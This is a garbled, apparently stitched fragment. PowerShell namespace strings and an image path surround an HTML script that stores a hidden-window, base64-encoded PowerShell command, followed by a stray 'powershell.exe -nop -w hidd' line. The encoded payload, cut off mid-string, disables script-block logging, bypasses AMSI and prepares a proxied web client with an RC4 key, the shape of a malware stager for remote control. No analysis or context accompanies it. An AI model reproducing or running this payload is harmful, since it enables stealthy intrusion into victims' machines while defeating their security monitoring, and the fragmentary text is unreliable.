 microsoft.powershell.commands
microsoft.powershell.commands.stringmanipulation.flashextract.shared
microsoft.powershell.commands.stringmanipulation.flashextracttext.semantics.internal
<html><head><script>var c= 'powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVgBFAFIAUwBpAG8AbgBUAGEAQgBMAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AYQBqAE8AcgAgAC0A
ZwBlACAAMwApAHsAJABHAFAARgA9AFsAcgBFAEYAXQAuAEEAUwBzAEUAbQBCAGwAWQAuAEcARQBUAFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBh
AHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAEkARQBgAGwARAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcA
bwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAGEAbABVAEUAKAAkAE4AVQBMAGwAKQA7AEkARgAoACQARwBQ
AEMAWwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsA
JwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBu
AGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnACcAXQA9ADAAfQAkAFYAYQBsAD0AWwBDAE8AbABsAGUAQwB0AGkA
TwBOAHMALgBHAEUATgBFAFIAaQBDAC4ARABpAGMAVABpAE8ATgBBAHIAWQBbAHMAdABSAEkAbgBHACwAUwBZAHMAdABFAE0ALgBPAGIASgBlAGMAVABdAF0AOgA6AG4ARQB3ACgAKQA7ACQAdgBhAEwALgBB
AGQAZAAoACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwAsADAAKQA7ACQAdgBBAEwALgBBAGQAZAAoACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQA
QgBsAG8AYwBrAEkAbgB2AG8AYwBhAHQAaQBvAG4ATABvAGcAZwBpAG4AZwAnACwAMAApADsAJABHAFAAQwBbACcASABLAEUAWQBfAEwATwBDAEEATABfAE0AQQBDAEgASQBOAEUAXABTAG8AZgB0AHcAYQBy
AGUAXABQAG8AbABpAGMAaQBlAHMAXABNAGkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAXABQAG8AdwBlAHIAUwBoAGUAbABsAFwAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcA
aQBuAGcAJwBdAD0AJAB2AEEAbAB9AEUATABzAGUAewBbAFMAQwBSAEkAcAB0AEIATABvAEMASwBdAC4AIgBHAGUAdABGAGkAZQBgAGwARAAiACgAJwBzAGkAZwBuAGEAdAB1AHIAZQBzACcALAAnAE4AJwAr
ACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApAC4AUwBlAHQAVgBBAGwAdQBFACgAJABuAHUAbABsACwAKABOAGUAdwAtAE8AYgBqAEUAQwB0ACAAQwBPAGwAbABlAEMAVABpAG8ATgBzAC4A
RwBlAE4ARQBSAEkAQwAuAEgAQQBTAGgAUwBFAHQAWwBzAFQAUgBJAG4AZwBdACkAKQB9AFsAUgBFAEYAXQAuAEEAUwBTAEUAbQBCAEwAeQAuAEcAZQB0AFQAWQBwAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBh
AG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBBAG0AcwBpAFUAdABpAGwAcwAnACkAfAA/AHsAJABfAH0AfAAlAHsAJABfAC4ARwBlAFQARgBpAEUATABkACgAJwBhAG0AcwBpAEkA
bgBpAHQARgBhAGkAbABlAGQAJwAsACcATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkALgBTAEUAdABWAGEAbABVAEUAKAAkAG4AdQBMAEwALAAkAFQAcgB1AGUAKQB9ADsAfQA7AFsAUwB5
AHMAVABFAE0ALgBOAGUAVAAuAFMARQByAHYASQBjAGUAUABPAEkATgBUAE0AYQBuAEEARwBlAHIAXQA6ADoARQB4AHAAZQBjAHQAMQAwADAAQwBvAG4AdABJAE4AVQBFAD0AMAA7ACQAVwBjAD0ATgBlAHcA
LQBPAEIAagBFAEMAVAAgAFMAWQBzAFQAZQBNAC4ATgBlAHQALgBXAEUAYgBDAEwASQBlAG4AdAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAANgAu
ADEAOwAgAFcATwBXADYANAA7ACAAVAByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAwACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAHcAQwAuAEgARQBBAGQAZQByAFMALgBBAEQA
RAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJAB1ACkAOwAkAFcAYwAuAFAAUgBPAFgAeQA9AFsAUwB5AFMAdABFAE0ALgBOAEUAdAAuAFcAZQBCAFIAZQBRAHUAZQBzAFQAXQA6ADoARABlAEYAYQBV
AEwAVABXAEUAQgBQAHIAbwB4AFkAOwAkAFcAYwAuAFAAUgBPAFgAeQAuAEMAUgBFAGQAZQBuAHQASQBBAGwAcwAgAD0AIABbAFMAWQBTAFQAZQBNAC4ATgBlAHQALgBDAHIAZQBEAEUATgBUAEkAYQBsAEMA
YQBjAGgAZQBdADoAOgBEAGUARgBhAHUAbAB0AE4ARQBUAFcAbwByAEsAQwBSAEUARABFAG4AdABpAEEAbABTADsAJABTAGMAcgBpAHAAdAA6AFAAcgBvAHgAeQAgAD0AIAAkAHcAYwAuAFAAcgBvAHgAeQA7
ACQASwA9AFsAUwBZAFMAdABlAE0ALgBUAEUAWAB0AC4ARQBuAGMAbwBEAEkAbgBHAF0AOgA6AEEAUwBDAEkASQAuAEcARQB0AEIAeQB0AEUAUwAoACcAVQAyAHIAIwA7AEcAXwBpAG8AUABsAEEARgBbACwA
egBzAFMAWQBqADwATQBUAHEAbQBkACkAdABdAHwAQgAhACcAKQA7ACQAUgA9AHsAJABEACwAJABLAD0AJABBAFIAZwBTADsAJABTAD0AMAAuAC4AMgA1ADUAOwAwAC4ALgAyADUANQB8ACUAewAkAEoAPQAo
ACQASgArACQAUwBbACQAXwBdACsAJABLAFsAJABfACUAJABLAC4AQwBPAFUATgB0AF0AKQAlADIANQA2ADsAJABTAFsAJABfAF0ALAAkAFMAWwAkAEoAXQA9ACQAUwBbACQASgBdACwAJABTAFsAJABfAF0A
fQA7ACQARAB8ACUAewAkAEkAPQAoACQASQArADEAKQAlADIANQA2ADsAJABIAD0AKAAkAEgAKwAkAFMAWwAkAEkAXQApACUAMgA1ADYAOwAkAFMAWwAkAEkAXQAs
powershell.exe
powershell.exe -nop -w hidd!
microsoft.powershell.commands
microsoft.powershell.commands
microsoft.powershell.commands.stringmanipulation.flashmeta.core.rules
microsoft.powershell.commands.stringmanipulation.flashmeta.synthesis.strategies.topdown
microsoft.powershell.commands.stringmanipulation.flashextract.shared.schemaparser
777,1 24%